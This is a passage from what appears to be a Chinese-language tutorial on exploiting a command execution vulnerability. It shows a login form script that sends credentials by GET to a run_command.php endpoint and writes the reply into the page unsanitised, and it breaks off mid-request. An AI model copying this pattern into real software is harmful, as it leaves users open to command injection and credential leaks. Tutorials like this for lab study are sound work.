// Limpiar los campos después de mostrar el mensaje de alerta

document.getElementById("username").value = "";

document.getElementById("password").value = "";

});

</script>

</body>

</html>













步骤二:命令执行漏洞利用

<script>

// 给 ID 为 "loginForm" 的表单添加提交事件监听器

document.getElementById("loginForm").addEventListener("submit", function(event) {

// 阻止表单默认提交行为(即页面跳转或刷新)

event.preventDefault();

// 获取输入框中的用户名和密码

var username = document.getElementById("username").value;

var password = document.getElementById("password").value;

// 使用 XMLHttpRequest 对象向后端发送请求,传递用户名和密码

var xhr = new XMLHttpRequest();

xhr.onreadystatechange = function() {

// 当请求完成(readyState 为 4)并且响应成功(status 为 200)时

if (xhr.readyState == 4 && xhr.status == 200) {

// 将返回的内容显示到 ID 为 "result" 的元素中

document.getElementById("result").innerHTML = xhr.responseText;

}

};

// 准备发送 GET 请求到 run_command.php,参数为 username 和 password(已进行 URL 编码)

xhr.open(

"GET",